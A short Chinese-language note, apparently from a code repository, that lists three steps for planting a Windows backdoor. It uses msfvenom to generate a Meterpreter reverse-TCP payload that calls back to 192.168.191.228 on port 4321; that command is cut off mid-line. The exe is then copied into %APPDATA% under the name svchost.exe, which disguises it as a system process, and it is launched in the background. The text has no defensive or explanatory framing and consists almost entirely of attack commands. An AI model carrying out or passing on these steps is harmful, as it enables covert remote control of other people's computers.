 （1）生成一个反弹shellexe
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.191.228 lport=4321 –
（2）复制文件
copy {exe_name} %APPDATA%\svchost.exe /Y
（3）运行
cmd.exe /c %APPDATA%\svchost.exe /B